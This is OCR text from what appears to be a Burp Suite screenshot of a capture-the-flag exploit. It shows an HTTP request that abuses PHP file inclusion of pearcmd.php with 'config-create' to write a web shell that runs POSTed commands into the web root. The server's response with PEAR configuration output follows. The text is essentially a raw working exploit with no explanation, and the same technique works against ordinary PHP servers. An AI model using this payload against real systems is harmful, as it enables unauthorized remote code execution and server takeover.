 Request
Pretty Raw Hex
\n
1 GET /?file=/usr/local/lib/php/pearcmd.php &
aaaa+config-create+/var/www/html/<? =
`$_POST[1]`;?>+2.php HTTP/1.1
2 Host:
19379a7d-2ad6-409e-8281-9b39f09cbf05.challenge
s.ctfer.com:8080
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type : text/html; charset=UTF-8
3 Date : Wed, 24 May 2023 10:19:17 GMT
4 Server : Apache/2.4.25 (Debian)
5 Vary : Accept-Encoding
6 X-Powered-By : PHP/7.0.33
7 Connection : close
8 Content-Length : 2670
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not
set>
13 Default Channel default_channel
pear.php.net
14 HTTP Proxy Server Address http_proxy <
not set>
15 PEAR server [DEPRECATED] master_server <
not set>
16 Default Channel Mirror preferred_mirror
<not set>
17 Remote Configuration File remote_config
<not set>